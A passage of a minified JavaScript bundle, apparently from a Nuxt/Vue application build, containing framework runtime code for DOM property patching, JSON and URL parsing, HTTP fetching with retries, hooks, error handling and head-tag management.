")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,o,i):"style"===t?function(e,t,n){const o=e.style,r=_(n);let s=!1;if(n&&!r){if(t)if(_(t))for(const e of t.split(";")){const t=e.slice(0,e.indexOf(":")).trim();null==n[t]&&ii(o,t,"")}else for(const e in t)null==n[e]&&ii(o,e,"");for(const e in n)"display"===e&&(s=!0),ii(o,e,n[e])}else if(r){if(t!==n){const e=o[oi];e&&(n+=";"+e),o.cssText=n,s=ri.test(n)}}else t&&e.removeAttribute("style");Qs in e&&(e[Qs]=s?o.display:"",e[ei]&&(o.display="none"))}(e,n,o):c(t)?u(t)||di(e,t,0,o,s):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,o){if(o)return"innerHTML"===t||"textContent"===t||!!(t in e&&yi(t)&&y(n));if("spellcheck"===t||"draggable"===t||"translate"===t||"autocorrect"===t)return!1;if("sandbox"===t&&"IFRAME"===e.tagName)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if("width"===t||"height"===t){const t=e.tagName;if("IMG"===t||"VIDEO"===t||"CANVAS"===t||"SOURCE"===t)return!1}if(yi(t)&&_(n))return!1;return t in e}(e,t,o,i))?(pi(e,t,o),e.tagName.includes("-")||"value"!==t&&"checked"!==t&&"selected"!==t||ui(e,t,o,i,0,"value"!==t)):!e._isVueCE||!/[A-Z]/.test(t)&&_(o)?("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),ui(e,t,o,i)):pi(e,P(t),o,0,t)}},$s);let bi,wi=!1;function xi(){return bi||(bi=kr(_i))}function ki(){return bi=wi?bi:kr(_i,Bn),wi=!0,bi}function Ei(e){return e instanceof SVGElement?"svg":"function"==typeof MathMLElement&&e instanceof MathMLElement?"mathml":void 0}function Si(e){if(_(e)){return document.querySelector(e)}return e}const Ci=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,Ai=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,Ti=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function Oi(e,t){if(!("__proto__"===e||"constructor"===e&&t&&"object"==typeof t&&"prototype"in t))return t}function Pi(e,t={}){if("string"!=typeof e)return e;if('"'===e[0]&&'"'===e[e.length-1]&&-1===e.indexOf("\\"))return e.slice(1,-1);const n=e.trim();if(n.length<=9)switch(n.toLowerCase()){case"true":return!0;case"false":return!1;case"undefined":return;case"null":return null;case"nan":return Number.NaN;case"infinity":return Number.POSITIVE_INFINITY;case"-infinity":return Number.NEGATIVE_INFINITY}if(!Ti.test(e)){if(t.strict)throw new SyntaxError("[destr] Invalid JSON");return e}try{if(Ci.test(e)||Ai.test(e)){if(t.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(e,Oi)}return JSON.parse(e)}catch(o){if(t.strict)throw o;return e}}const ji=/#/g,Ri=/&/g,Li=/\//g,Di=/=/g,$i=/\+/g,Ii=/%5e/gi,Mi=/%60/gi,Hi=/%7c/gi,Bi=/%20/gi;function Fi(e){return(t="string"==typeof e?e:JSON.stringify(e),encodeURI(""+t).replace(Hi,"|")).replace($i,"%2B").replace(Bi,"+").replace(ji,"%23").replace(Ri,"%26").replace(Mi,"`").replace(Ii,"^").replace(Li,"%2F");var t}function Ni(e){return Fi(e).replace(Di,"%3D")}function Ui(e=""){try{return decodeURIComponent(""+e)}catch{return""+e}}function Vi(e){return Ui(e.replace($i," "))}function Wi(e){return Ui(e.replace($i," "))}function qi(e=""){const t=Object.create(null);"?"===e[0]&&(e=e.slice(1));for(const n of e.split("&")){const e=n.match(/([^=]+)=?(.*)/)||[];if(e.length<2)continue;const o=Vi(e[1]);if("__proto__"===o||"constructor"===o)continue;const r=Wi(e[2]||"");void 0===t[o]?t[o]=r:Array.isArray(t[o])?t[o].push(r):t[o]=[t[o],r]}return t}function zi(e){return Object.keys(e).filter(t=>void 0!==e[t]).map(t=>{return n=t,"number"!=typeof(o=e[t])&&"boolean"!=typeof o||(o=String(o)),o?Array.isArray(o)?o.map(e=>`${Ni(n)}=${Fi(e)}`).join("&"):`${Ni(n)}=${Fi(o)}`:Ni(n);var n,o}).filter(Boolean).join("&")}const Ji=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,Ki=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,Gi=/^([/\\]\s*){2,}[^/\\]/,Xi=/^[\s\0]*(blob|data|javascript|vbscript):$/i,Yi=/\/$|\/\?|\/#/,Zi=/^\.?\//;function Qi(e,t={}){return"boolean"==typeof t&&(t={acceptRelative:t}),t.strict?Ji.test(e):Ki.test(e)||!!t.acceptRelative&&Gi.test(e)}function ea(e="",t){return t?Yi.test(e):e.endsWith("/")}function ta(e="",t){if(!t)return(ea(e)?e.slice(0,-1):e)||"/";if(!ea(e,!0))return e||"/";let n=e,o="";const r=e.indexOf("#");-1!==r&&(n=e.slice(0,r),o=e.slice(r));const[s,...i]=n.split("?");return((s.endsWith("/")?s.slice(0,-1):s)||"/")+(i.length>0?`?${i.join("?")}`:"")+o}function na(e="",t){if(!t)return e.endsWith("/")?e:e+"/";if(ea(e,!0))return e||"/";let n=e,o="";const r=e.indexOf("#");if(-1!==r&&(n=e.slice(0,r),o=e.slice(r),!n))return o;const[s,...i]=n.split("?");return s+"/"+(i.length>0?`?${i.join("?")}`:"")+o}function oa(e,t){if(sa(t))return e;const n=ta(t);if(!e.startsWith(n))return e;const o=e.slice(n.length);return"/"===o[0]?o:"/"+o}function ra(e,t){const n=ua(e),o={...qi(n.search),...t};return n.search=zi(o),function(e){const t=e.pathname||"",n=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",o=e.hash||"",r=e.auth?e.auth+"@":"",s=e.host||"",i=e.protocol||e[ca]?(e.protocol||"")+"//":"";return i+r+s+t+n+o}(n)}function sa(e){return!e||"/"===e}function ia(e,...t){let n=e||"";for(const o of t.filter(e=>function(e){return e&&"/"!==e}(e)))if(n){const e=o.replace(Zi,"");n=na(n)+e}else n=o;return n}function aa(...e){var t,n,o,r;const s=/\/(?!\/)/,i=e.filter(Boolean),a=[];let l=0;for(const u of i)if(u&&"/"!==u)for(const[e,n]of u.split(s).entries())if(n&&"."!==n)if(".."!==n)1===e&&(null==(t=a[a.length-1])?void 0:t.endsWith(":/"))?a[a.length-1]+="/"+n:(a.push(n),l++);else{if(1===a.length&&Qi(a[0]))continue;a.pop(),l--}let c=a.join("/");return l>=0?(null==(n=i[0])?void 0:n.startsWith("/"))&&!c.startsWith("/")?c="/"+c:(null==(o=i[0])?void 0:o.startsWith("./"))&&!c.startsWith("./")&&(c="./"+c):c="../".repeat(-1*l)+c,(null==(r=i[i.length-1])?void 0:r.endsWith("/"))&&!c.endsWith("/")&&(c+="/"),c}function la(e){return function(e,t){let n=e.match(Ki);n||(n=e.match(/^\/{2,}/));if(!n)return t+e;return t+e.slice(n[0].length)}(e,"https://")}const ca=Symbol.for("ufo:protocolRelative");function ua(e="",t){const n=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(n){const[,e,t=""]=n;return{protocol:e.toLowerCase(),pathname:t,href:e+t,auth:"",host:"",search:"",hash:""}}if(!Qi(e,{acceptRelative:!0}))return pa(e);const[,o="",r,s=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[];let[,i="",a=""]=s.match(/([^#/?]*)(.*)?/)||[];"file:"===o&&(a=a.replace(/\/(?=[A-Za-z]:)/,""));const{pathname:l,search:c,hash:u}=pa(a);return{protocol:o.toLowerCase(),auth:r?r.slice(0,Math.max(0,r.length-1)):"",host:i,pathname:l,search:c,hash:u,[ca]:!o}}function pa(e=""){const[t="",n="",o=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:n,hash:o}}class fa extends Error{constructor(e,t){super(e,t),this.name="FetchError",(null==t?void 0:t.cause)&&!this.cause&&(this.cause=t.cause)}}const da=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function ha(e="GET"){return da.has(e.toUpperCase())}const ma=new Set(["image/svg","application/xml","application/xhtml","application/html"]),va=/^application\/(?:[\w!#$%&*.^`~-]*\+)?json(;.+)?$/i;function ga(e,t,n,o){const r=function(e,t,n){if(!t)return new n(e);const o=new n(t);if(e)for(const[r,s]of Symbol.iterator in e||Array.isArray(e)?e:new n(e))o.set(r,s);return o}((null==t?void 0:t.headers)??(null==e?void 0:e.headers),null==n?void 0:n.headers,o);let s;return((null==n?void 0:n.query)||(null==n?void 0:n.params)||(null==t?void 0:t.params)||(null==t?void 0:t.query))&&(s={...null==n?void 0:n.params,...null==n?void 0:n.query,...null==t?void 0:t.params,...null==t?void 0:t.query}),{...n,...t,query:s,params:s,headers:r}}async function ya(e,t){if(t)if(Array.isArray(t))for(const n of t)await n(e);else await t(e)}const _a=new Set([408,409,425,429,500,502,503,504]),ba=new Set([101,204,205,304]);const wa=function(){if("undefined"!=typeof globalThis)return globalThis;if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw new Error("unable to locate global object")}(),xa=function e(t={}){const{fetch:n=globalThis.fetch,Headers:o=globalThis.Headers,AbortController:r=globalThis.AbortController}=t;async function s(e){const t=e.error&&"AbortError"===e.error.name&&!e.options.timeout||!1;if(!1!==e.options.retry&&!t){let t;t="number"==typeof e.options.retry?e.options.retry:ha(e.options.method)?0:1;const n=e.response&&e.response.status||500;if(t>0&&(Array.isArray(e.options.retryStatusCodes)?e.options.retryStatusCodes.includes(n):_a.has(n))){const n="function"==typeof e.options.retryDelay?e.options.retryDelay(e):e.options.retryDelay||0;return n>0&&await new Promise(e=>setTimeout(e,n)),i(e.request,{...e.options,retry:t-1})}}const n=function(e){var t,n,o,r,s;const i=(null==(t=e.error)?void 0:t.message)||(null==(n=e.error)?void 0:n.toString())||"",a=(null==(o=e.request)?void 0:o.method)||(null==(r=e.options)?void 0:r.method)||"GET",l=(null==(s=e.request)?void 0:s.url)||String(e.request)||"/",c=`[${a}] ${JSON.stringify(l)}`,u=e.response?`${e.response.status} ${e.response.statusText}`:"<no response>",p=new fa(`${c}: ${u}${i?` ${i}`:""}`,e.error?{cause:e.error}:void 0);for(const f of["request","options","response"])Object.defineProperty(p,f,{get:()=>e[f]});for(const[f,d]of[["data","_data"],["status","status"],["statusCode","status"],["statusText","statusText"],["statusMessage","statusText"]])Object.defineProperty(p,f,{get:()=>e.response&&e.response[d]});return p}(e);throw Error.captureStackTrace&&Error.captureStackTrace(n,i),n}const i=async function(e,i={}){const a={request:e,options:ga(e,i,t.defaults,o),response:void 0,error:void 0};if(a.options.method&&(a.options.method=a.options.method.toUpperCase()),a.options.onRequest&&(await ya(a,a.options.onRequest),a.options.headers instanceof o||(a.options.headers=new o(a.options.headers||{}))),"string"==typeof a.request&&(a.options.baseURL&&(a.request=function(e,t){if(sa(t)||Qi(e))return e;const n=ta(t);return e.startsWith(n)?e:ia(n,e)}(a.request,a.options.baseURL)),a.options.query&&(a.request=ra(a.request,a.options.query),delete a.options.query),"query"in a.options&&delete a.options.query,"params"in a.options&&delete a.options.params),a.options.body&&ha(a.options.method))if(function(e){if(void 0===e)return!1;const t=typeof e;return"string"===t||"number"===t||"boolean"===t||null===t||"object"===t&&(!!Array.isArray(e)||!e.buffer&&!(e instanceof FormData||e instanceof URLSearchParams)&&(e.constructor&&"Object"===e.constructor.name||"function"==typeof e.toJSON))}(a.options.body)){const e=a.options.headers.get("content-type");"string"!=typeof a.options.body&&(a.options.body="application/x-www-form-urlencoded"===e?new URLSearchParams(a.options.body).toString():JSON.stringify(a.options.body)),e||a.options.headers.set("content-type","application/json"),a.options.headers.has("accept")||a.options.headers.set("accept","application/json")}else("pipeTo"in a.options.body&&"function"==typeof a.options.body.pipeTo||"function"==typeof a.options.body.pipe)&&("duplex"in a.options||(a.options.duplex="half"));let l;if(!a.options.signal&&a.options.timeout){const e=new r;l=setTimeout(()=>{const t=new Error("[TimeoutError]: The operation was aborted due to timeout");t.name="TimeoutError",t.code=23,e.abort(t)},a.options.timeout),a.options.signal=e.signal}try{a.response=await n(a.request,a.options)}catch(c){return a.error=c,a.options.onRequestError&&await ya(a,a.options.onRequestError),await s(a)}finally{l&&clearTimeout(l)}if((a.response.body||a.response._bodyInit)&&!ba.has(a.response.status)&&"HEAD"!==a.options.method){const e=(a.options.parseResponse?"json":a.options.responseType)||function(e=""){if(!e)return"json";const t=e.split(";").shift()||"";return va.test(t)?"json":"text/event-stream"===t?"stream":ma.has(t)||t.startsWith("text/")?"text":"blob"}(a.response.headers.get("content-type")||"");switch(e){case"json":{const e=await a.response.text(),t=a.options.parseResponse||Pi;a.response._data=t(e);break}case"stream":a.response._data=a.response.body||a.response._bodyInit;break;default:a.response._data=await a.response[e]()}}return a.options.onResponse&&await ya(a,a.options.onResponse),!a.options.ignoreResponseError&&a.response.status>=400&&a.response.status<600?(a.options.onResponseError&&await ya(a,a.options.onResponseError),await s(a)):a.response},a=async function(e,t){return(await i(e,t))._data};return a.raw=i,a.native=(...e)=>n(...e),a.create=(n={},o={})=>e({...t,...o,defaults:{...t.defaults,...o.defaults,...n}}),a}({fetch:wa.fetch?(...e)=>wa.fetch(...e):()=>Promise.reject(new Error("[ofetch] global.fetch is not supported!")),Headers:wa.Headers,AbortController:wa.AbortController}),ka=xa,Ea=()=>{return((null==(e=null==window?void 0:window.__NUXT__)?void 0:e.config)||{}).app;var e},Sa=(...e)=>aa(Ca(),Ea().buildAssetsDir,...e),Ca=(...e)=>{const t=Ea(),n=t.cdnURL||t.baseURL;return e.length?aa(n,...e):n};function Aa(e,t={},n){for(const o in e){const r=e[o],s=n?`${n}:${o}`:o;"object"==typeof r&&null!==r?Aa(r,t,s):"function"==typeof r&&(t[s]=r)}return t}globalThis.__buildAssetsURL=Sa,globalThis.__publicAssetsURL=Ca,globalThis.$fetch||(globalThis.$fetch=ka.create({baseURL:Ea().baseURL})),"global"in globalThis||(globalThis.global=globalThis);const Ta={run:e=>e()},Oa=void 0!==console.createTask?console.createTask:()=>Ta;function Pa(e,t){const n=t.shift(),o=Oa(n);return e.reduce((e,n)=>e.then(()=>o.run(()=>n(...t))),Promise.resolve())}function ja(e,t){const n=t.shift(),o=Oa(n);return Promise.all(e.map(e=>o.run(()=>e(...t))))}function Ra(e,t){for(const n of[...e])n(t)}class La{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(e,t,n={}){if(!e||"function"!=typeof t)return()=>{};const o=e;let r;for(;this._deprecatedHooks[e];)r=this._deprecatedHooks[e],e=r.to;if(r&&!n.allowDeprecated){let e=r.message;e||(e=`${o} hook has been deprecated`+(r.to?`, please use ${r.to}`:"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(e)||this._deprecatedMessages.add(e)}if(!t.name)try{Object.defineProperty(t,"name",{get:()=>"_"+e.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch{}return this._hooks[e]=this._hooks[e]||[],this._hooks[e].push(t),()=>{t&&(this.removeHook(e,t),t=void 0)}}hookOnce(e,t){let n,o=(...e)=>("function"==typeof n&&n(),n=void 0,o=void 0,t(...e));return n=this.hook(e,o),n}removeHook(e,t){if(this._hooks[e]){const n=this._hooks[e].indexOf(t);-1!==n&&this._hooks[e].splice(n,1),0===this._hooks[e].length&&delete this._hooks[e]}}deprecateHook(e,t){this._deprecatedHooks[e]="string"==typeof t?{to:t}:t;const n=this._hooks[e]||[];delete this._hooks[e];for(const o of n)this.hook(e,o)}deprecateHooks(e){Object.assign(this._deprecatedHooks,e);for(const t in e)this.deprecateHook(t,e[t])}addHooks(e){const t=Aa(e),n=Object.keys(t).map(e=>this.hook(e,t[e]));return()=>{for(const e of n.splice(0,n.length))e()}}removeHooks(e){const t=Aa(e);for(const n in t)this.removeHook(n,t[n])}removeAllHooks(){for(const e in this._hooks)delete this._hooks[e]}callHook(e,...t){return t.unshift(e),this.callHookWith(Pa,e,...t)}callHookParallel(e,...t){return t.unshift(e),this.callHookWith(ja,e,...t)}callHookWith(e,t,...n){const o=this._before||this._after?{name:t,args:n,context:{}}:void 0;this._before&&Ra(this._before,o);const r=e(t in this._hooks?[...this._hooks[t]]:[],n);return r instanceof Promise?r.finally(()=>{this._after&&o&&Ra(this._after,o)}):(this._after&&o&&Ra(this._after,o),r)}beforeEach(e){return this._before=this._before||[],this._before.push(e),()=>{if(void 0!==this._before){const t=this._before.indexOf(e);-1!==t&&this._before.splice(t,1)}}}afterEach(e){return this._after=this._after||[],this._after.push(e),()=>{if(void 0!==this._after){const t=this._after.indexOf(e);-1!==t&&this._after.splice(t,1)}}}}function Da(){return new La}const $a="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof global?global:"undefined"!=typeof window?window:{},Ia="__unctx__",Ma=$a[Ia]||($a[Ia]=function(e={}){const t={};return{get:(n,o={})=>(t[n]||(t[n]=function(e={}){let t,n=!1;const o=e=>{if(t&&t!==e)throw new Error("Context conflict")};let r;if(e.asyncContext){const t=e.AsyncLocalStorage||globalThis.AsyncLocalStorage;t&&(r=new t)}const s=()=>{if(r){const e=r.getStore();if(void 0!==e)return e}return t};return{use:()=>{const e=s();if(void 0===e)throw new Error("Context is not available");return e},tryUse:()=>s(),set:(e,r)=>{r||o(e),t=e,n=!0},unset:()=>{t=void 0,n=!1},call:(e,s)=>{o(e),t=e;try{return r?r.run(e,s):s()}finally{n||(t=void 0)}},async callAsync(e,o){t=e;const s=()=>{t=e},i=()=>t===e?s:void 0;Ba.add(i);try{const s=r?r.run(e,o):o();return n||(t=void 0),await s}finally{Ba.delete(i)}}}}({...e,...o})),t[n])}}()),Ha="__unctx_async_handlers__",Ba=$a[Ha]||($a[Ha]=new Set);function Fa(e){const t=[];for(const r of Ba){const e=r();e&&t.push(e)}const n=()=>{for(const e of t)e()};let o=e();return o&&"object"==typeof o&&"catch"in o&&(o=o.catch(e=>{throw n(),e})),[o,n]}const Na=!1,Ua={componentName:"NuxtLink",prefetch:!0,prefetchOn:{visibility:!0}},Va=null,Wa=null,qa=!0,za="nuxt-app",Ja=36e5;function Ka(e=za){return((e,t={})=>Ma.get(e,t))(e,{asyncContext:!1})}const Ga="__nuxt_plugin";function Xa(e,t){t.hooks&&e.hooks.addHooks(t.hooks)}function Ya(e){if("function"==typeof e)return e;const t=e._name||e.name;return delete e.name,Object.assign(e.setup||(()=>{}),e,{[Ga]:!0,_name:t})}function Za(e,t,n){const o=()=>t();return Ka(e._id).set(e),e.vueApp.runWithContext(o)}function Qa(e){var t;let n;return qo()&&(n=null==(t=ms())?void 0:t.appContext.app.$nuxt),n||(n=Ka(e).tryUse()),n||null}function el(e){const t=Qa(e);if(!t)throw new Error("[nuxt] instance unavailable");return t}function tl(e){return el().$config}function nl(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function ol(e,t){return{ctx:{table:e},matchAll:t=>il(t,e)}}function rl(e){const t={};for(const n in e)t[n]="dynamic"===n?new Map(Object.entries(e[n]).map(([e,t])=>[e,rl(t)])):new Map(Object.entries(e[n]));return t}function sl(e){return ol(rl(e))}function il(e,t,n){e.endsWith("/")&&(e=e.slice(0,-1)||"/");const o=[];for(const[s,i]of al(t.wildcard))(e===s||e.startsWith(s+"/"))&&o.push(i);for(const[s,i]of al(t.dynamic))if(e.startsWith(s+"/")){const t="/"+e.slice(s.length).split("/").splice(2).join("/");o.push(...il(t,i))}const r=t.static.get(e);return r&&o.push(r),o.filter(Boolean)}function al(e){return[...e.entries()].sort((e,t)=>e[0].length-t[0].length)}function ll(e){if(null===e||"object"!=typeof e)return!1;const t=Object.getPrototypeOf(e);return(null===t||t===Object.prototype||null===Object.getPrototypeOf(t))&&(!(Symbol.iterator in e)&&(!(Symbol.toStringTag in e)||"[object Module]"===Object.prototype.toString.call(e)))}function cl(e,t,n=".",o){if(!ll(t))return cl(e,{},n,o);const r=Object.assign({},t);for(const s in e){if("__proto__"===s||"constructor"===s)continue;const t=e[s];null!=t&&(o&&o(r,s,t,n)||(Array.isArray(t)&&Array.isArray(r[s])?r[s]=[...t,...r[s]]:ll(t)&&ll(r[s])?r[s]=cl(t,r[s],(n?`${n}.`:"")+s.toString(),o):r[s]=t))}return r}const ul=(...e)=>e.reduce((e,t)=>cl(e,t,"",pl),{});var pl;class fl extends Error{constructor(e,t={}){super(e,t),n(this,"statusCode",500),n(this,"fatal",!1),n(this,"unhandled",!1),n(this,"statusMessage"),n(this,"data"),n(this,"cause"),t.cause&&!this.cause&&(this.cause=t.cause)}toJSON(){const e={message:this.message,statusCode:ml(this.statusCode,500)};return this.statusMessage&&(e.statusMessage=hl(this.statusMessage)),void 0!==this.data&&(e.data=this.data),e}}n(fl,"__h3_error__",!0);const dl=/[^\u0009\u0020-\u007E]/g;function hl(e=""){return e.replace(dl,"")}function ml(e,t=200){return e?("string"==typeof e&&(e=Number.parseInt(e,10)),e<100||e>999?t:e):t}"undefined"==typeof setImmediate||setImmediate;const vl=Symbol("layout-meta"),gl=Symbol("route"),yl=()=>{var e;return null==(e=el())?void 0:e.$router},_l=()=>qo()?Wo(gl,el()._route):el()._route;function bl(e){return e}const wl=(e,t)=>{e||(e="/");const n="string"==typeof e?e:"path"in e?xl(e):yl().resolve(e).href;if(null==t?void 0:t.open){const{target:e="_blank",windowFeatures:o={}}=t.open,r=Object.entries(o).filter(([e,t])=>void 0!==t).map(([e,t])=>`${e.toLowerCase()}=${t}`).join(", ");return open(n,e,r),Promise.resolve()}const o=Qi(n,{acceptRelative:!0}),r=(null==t?void 0:t.external)||o;if(r){if(!(null==t?void 0:t.external))throw new Error("Navigating to an external URL is not allowed by default. Use `navigateTo(url, { external: true })`.");const{protocol:e}=new URL(n,window.location.href);if(e&&function(e){return!!e&&Xi.test(e)}(e))throw new Error(`Cannot navigate to a URL with '${e}' protocol.`)}const s=(()=>{try{if(el()._processingMiddleware)return!0}catch{return!1}return!1})();if(!r&&s){if(null==t?void 0:t.replace){if("string"==typeof e){const{pathname:t,search:n,hash:o}=ua(e);return{path:t,...n&&{query:qi(n)},...o&&{hash:o},replace:!0}}return{...e,replace:!0}}return e}const i=yl(),a=el();return r?(a._scope.stop(),(null==t?void 0:t.replace)?location.replace(n):location.href=n,s?!!a.isHydrating&&new Promise(()=>{}):Promise.resolve()):(null==t?void 0:t.replace)?i.replace(e):i.push(e)};function xl(e){return ra(e.path||"",e.query||{})+(e.hash||"")}const kl="__nuxt_error",El=()=>It(el().payload,"error"),Sl=e=>{const t=Tl(e);try{const e=el(),n=El();e.hooks.callHook("app:error",t),n.value||(n.value=t)}catch{throw t}return t},Cl=async(e={})=>{const t=el(),n=El();t.callHook("app:error:cleared",e),e.redirect&&await yl().replace(e.redirect),n.value=null},Al=e=>!!e&&"object"==typeof e&&kl in e,Tl=e=>{const t=function(e){if("string"==typeof e)return new fl(e);if(function(e){var t;return!0===(null==(t=null==e?void 0:e.constructor)?void 0:t.__h3_error__)}(e))return e;const t=new fl(e.message??e.statusMessage??"",{cause:e.cause||e});if(function(e,t){try{return t in e}catch{return!1}}(e,"stack"))try{Object.defineProperty(t,"stack",{get:()=>e.stack})}catch{try{t.stack=e.stack}catch{}}e.data&&(t.data=e.data),e.statusCode?t.statusCode=ml(e.statusCode,t.statusCode):e.status&&(t.statusCode=ml(e.status,t.statusCode)),e.statusMessage?t.statusMessage=e.statusMessage:e.statusText&&(t.statusMessage=e.statusText),t.statusMessage&&(t.statusMessage,hl(t.statusMessage));return void 0!==e.fatal&&(t.fatal=e.fatal),void 0!==e.unhandled&&(t.unhandled=e.unhandled),t}(e);return Object.defineProperty(t,kl,{value:!0,configurable:!1,writable:!1}),t};function Ol(e){const t=function(e){e.length%4==0&&(e=e.replace(/==?$/,""));let t="",n=0,o=0;for(let r=0;r<e.length;r++)n<<=6,n|=Pl.indexOf(e[r]),o+=6,24===o&&(t+=String.fromCharCode((16711680&n)>>16),t+=String.fromCharCode((65280&n)>>8),t+=String.fromCharCode(255&n),n=o=0);12===o?(n>>=4,t+=String.fromCharCode(n)):18===o&&(n>>=2,t+=String.fromCharCode((65280&n)>>8),t+=String.fromCharCode(255&n));return t}(e),n=new ArrayBuffer(t.length),o=new DataView(n);for(let r=0;r<n.byteLength;r++)o.setUint8(r,t.charCodeAt(r));return n}const Pl="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function jl(e,t){return function(e,t){if("number"==typeof e)return r(e,!0);if(!Array.isArray(e)||0===e.length)throw new Error("Invalid input");const n=e,o=Array(n.length);function r(e,s=!1){if(-1===e)return;if(-3===e)return NaN;if(-4===e)return 1/0;if(-5===e)return-1/0;if(-6===e)return-0;if(s)throw new Error("Invalid input");if(e in o)return o[e];const i=n[e];if(i&&"object"==typeof i)if(Array.isArray(i))if("string"==typeof i[0]){const n=i[0],s=null==t?void 0:t[n];if(s)return o[e]=s(r(i[1]));switch(n){case"Date":o[e]=new Date(i[1]);break;case"Set":const t=new Set;o[e]=t;for(let e=1;e<i.length;e+=1)t.add(r(i[e]));break;case"Map":const s=new Map;o[e]=s;for(let e=1;e<i.length;e+=2)s.set(r(i[e]),r(i[e+1]));break;case"RegExp":o[e]=new RegExp(i[1],i[2]);break;case"Object":o[e]=Object(i[1]);break;case"BigInt":o[e]=BigInt(i[1]);break;case"null":const a=Object.create(null);o[e]=a;for(let e=1;e<i.length;e+=2)a[i[e]]=r(i[e+1]);break;case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":{const t=new(0,globalThis[n])(Ol(i[1]));o[e]=t;break}case"ArrayBuffer":{const t=Ol(i[1]);o[e]=t;break}default:throw new Error(`Unknown type ${n}`)}}else{const t=new Array(i.length);o[e]=t;for(let e=0;e<i.length;e+=1){const n=i[e];-2!==n&&(t[e]=r(n))}}else{const t={};o[e]=t;for(const e in i){const n=i[e];t[e]=r(n)}}else o[e]=i;return o[e]}return r(0)}(JSON.parse(e),t)}const Rl=new Set(["link","style","script","noscript"]),Ll=new Set(["title","titleTemplate","script","style","noscript"]),Dl=new Set(["base","meta","link","style","script","noscript"]),$l=new Set(["title","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),Il=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),Ml=new Set(["key","tagPosition","tagPriority","tagDuplicateStrategy","innerHTML","textContent","processTemplateParams"]),Hl=new Set(["templateParams","htmlAttrs","bodyAttrs"]),Bl=new Set(["theme-color","google-site-verification","og","article","book","profile","twitter","author"]);function Fl(e){return e}const Nl=["name","property","http-equiv"],Ul=new Set(["viewport","description","keywords","robots"]);function Vl(e){const t=e.split(":");return!!t.length&&Bl.has(t[1])}function Wl(e){const{props:t,tag:n}=e;if(Il.has(n))return n;if("link"===n&&"canonical"===t.rel)return"canonical";if(t.charset)return"charset";if("meta"===e.tag)for(const o of Nl)if(void 0!==t[o]){const r=t[o],s=r.includes(":"),i=Ul.has(r);return`${n}:${r}${!(s||i)&&e.key?`:key:${e.key}`:""}`}if(e.key)return`${n}:key:${e.key}`;if(t.id)return`${n}:id:${t.id}`;if(Ll.has(n)){const t=e.textContent||e.innerHTML;if(t)return`${n}:content:${t}`}}function ql(e){const t=e._h||e._d;if(t)return t;const n=e.textContent||e.innerHTML;return n||`${e.tag}:${Object.entries(e.props).map(([e,t])=>`${e}:${String(t)}`).join(",")}`}function zl(e,t,n){let o;if("function"===typeof e&&(n&&("titleTemplate"===n||"o"===n[0]&&"n"===n[1])||(e=e())),t&&(o=t(n,e)),Array.isArray(o))return o.map(e=>zl(e,t));if((null==o?void 0:o.constructor)===Object){const e={};for(const n of Object.keys(o))e[n]=zl(o[n],t,n);return e}return o}function Jl(e,t){return e.props=e.props||{},t?"templateParams"===e.tag?(e.props=t,e):(Object.entries(t).forEach(([n,o])=>{if(null===o)return void(e.props[n]=null);if("class"===n||"style"===n)return void(e.props[n]=function(e,t){const n="style"===e?new Map:new Set;function o(t){const o=t.trim();if(o)if("style"===e){const[e,...t]=o.split(":").map(e=>e.trim());e&&t.length&&n.set(e,t.join(":"))}else o.split(" ").filter(Boolean).forEach(e=>n.add(e))}return"string"==typeof t?"style"===e?t.split(";").forEach(o):o(t):Array.isArray(t)?t.forEach(e=>o(e)):t&&"object"==typeof t&&Object.entries(t).forEach(([t,r])=>{r&&"false"!==r&&("style"===e?n.set(t.trim(),r):o(t))}),n}(n,o));if(Ml.has(n)){if(["textContent","innerHTML"].includes(n)&&"object"==typeof o){let r=t.type;if(t.type||(r="application/json"),!(null==r?void 0:r.endsWith("json"))&&"speculationrules"!==r)return;t.type=r,e.props.type=r,e[n]=JSON.stringify(o)}else e[n]=o;return}const r=String(o),s=n.startsWith("data-");"true"===r||""===r?e.props[n]=!s||r:!o&&s&&"false"===r?e.props[n]="false":void 